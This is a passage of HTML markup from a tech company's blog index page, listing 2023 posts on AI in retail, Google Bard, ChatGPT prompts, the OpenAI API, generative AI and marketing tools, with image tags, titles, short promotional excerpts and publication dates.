srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping 158"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI in Retail Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping 159" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI in Retail Sector" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping 159"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/role-of-ai-in-retail/" rel="bookmark">Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Benefit from automated processes, valuable insights, and heightened customer engagement, all resulting in revenue growth.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">15 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/everything-about-bard-ai-chatbot/" title="Everything About Google Bard AI Chatbot and How to Use it"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bard AI VS ChatGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Everything About Google Bard AI Chatbot and How to Use it 160" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bard AI VS ChatGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Everything About Google Bard AI Chatbot and How to Use it 160"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bard AI VS ChatGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Everything About Google Bard AI Chatbot and How to Use it 161" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bard AI VS ChatGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Everything About Google Bard AI Chatbot and How to Use it 161"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/everything-about-bard-ai-chatbot/" rel="bookmark">Everything About Google Bard AI Chatbot and How to Use it</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Meet Bard, the latest AI tool rolled out by Google, trained on an extensive dataset, to assist marketers and business owners in their feat.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">12 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/best-chat-gpt-prompts/" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 162" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 162"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 163" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT Prompts" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles 163"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Chat GPT								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/best-chat-gpt-prompts/" rel="bookmark">From Overwhelmed to Organized: Advanced ChatGPT Prompts Can Ease Workload for Different Job Roles</a></div>																
								<div class="blog-description blog-excerpt">
									<p>From idea generation to problem-solving, ChatGPT provides personalized and accurate responses, making your work easier and faster.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">8 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/openai-api-app-development/" title="How To Leverage Open AI API For App Development in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI API App Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How To Leverage Open AI API For App Development in 2023 164" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI API App Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How To Leverage Open AI API For App Development in 2023 164"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI API App Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How To Leverage Open AI API For App Development in 2023 165" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI API App Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How To Leverage Open AI API For App Development in 2023 165"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									OpenAI								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/openai-api-app-development/" rel="bookmark">How To Leverage Open AI API For App Development in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Upgrade devices with AI-powered user services. OpenAI develops technology for image generation and information retrieval via APIs.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/use-cases-generative-ai-2023/" title="How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Benefits Generative AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game 166" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Benefits Generative AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game 166"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Benefits Generative AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game 167" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Benefits Generative AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game 167"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/use-cases-generative-ai-2023/" rel="bookmark">How Generative Artificial Intelligence in Pharmaceutical Industry Changing the Game</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Revolutionize content creation with Generative AI &#8211; smart algorithms that generate fresh, accurate, and accessible content for various industries.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">1 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-tools-for-digital-marketing/" title="Top AI Tools For Digital Marketing You Cannot Miss Out in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Marketing Tools 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top AI Tools For Digital Marketing You Cannot Miss Out in 2023 168" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Marketing Tools 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top AI Tools For Digital Marketing You Cannot Miss Out in 2023 168"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Marketing Tools 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top AI Tools For Digital Marketing You Cannot Miss Out in 2023 169" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Marketing Tools 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top AI Tools For Digital Marketing You Cannot Miss Out in 2023 169"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Digital Marketing								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-tools-for-digital-marketing/" rel="bookmark">Top AI Tools For Digital Marketing You Cannot Miss Out in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Revolutionize your marketing process with these AI tools. Stay ahead and simplify your campaigns for better results.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/difference-between-chat-gpt-and-auto-gpt/" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 170" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 170"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 171" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ChatGPT vs AutoGPT" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-3.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-3-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT 171"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Chat GPT								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/difference-between-chat-gpt-and-auto-gpt/" rel="bookmark">Exploring the Advancements of GPT-4: A Comparative Analysis of Chat-GPT and Auto-GPT</a></div>																
								<div class="blog-description blog-excerpt">
									<p>AutoGPT is a ChatGPT framework that can perform without human intervention. While both are built with the same technology, they differ in functionality.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/blockchain-technology-in-education/" title="Leveraging Blockchain Technology in Education: The Future of Learning:"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Leveraging Blockchain Technology in Education" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Leveraging Blockchain Technology in Education: The Future of Learning: 172" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Leveraging Blockchain Technology in Education" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Leveraging Blockchain Technology in Education: The Future of Learning: 172"></noscript>									</div>
									<div class="main-image">
